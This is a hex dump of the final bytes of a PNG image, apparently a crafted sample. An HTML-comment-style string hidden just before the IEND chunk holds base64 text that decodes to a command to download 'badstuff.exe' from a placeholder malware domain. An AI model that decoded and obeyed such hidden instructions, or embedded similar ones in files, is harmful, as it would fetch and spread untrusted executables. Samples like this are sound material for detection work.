 3020h: C2 55 DC 9F 5E 85 DA CB A2 B8 01 39 EB 56 38 3F ÂUÜŸ^…ÚË¢¸.9ëV8?
3030h: D7 22 82 B5 45 C8 92 B4 D0 F9 59 0F A0 AC A3 8E ×"‚µEÈ’´ÐùY. ¬£Ž
3040h: 3A EA C8 12 FF 0F 9C 9E 0C C8 75 29 E5 E3 3C 21 :êÈ.ÿ.œž.Èu)åã<!
3050h: 2D 2D 5A 47 39 33 62 6D 78 76 59 57 52 66 61 48 --ZG93bmxvYWRfaH
3060h: 52 30 63 44 6F 76 4C 32 31 68 62 48 64 68 63 6D R0cDovL21hbHdhcm
3070h: 56 66 62 6D 39 30 58 33 4A 6C 59 57 77 75 59 32 Vfbm90X3JlYWwuY2
3080h: 39 74 4C 32 4A 68 5A 48 4E 30 64 57 5A 6D 4C 6D 9tL2JhZHN0dWZmLm
3090h: 56 34 5A 51 3D 3D 2D 2D 21 3E 00 00 00 00 49 45 V4ZQ==--!>....IE
30A0h: 4E 44 AE 42 60 82 ND®B`‚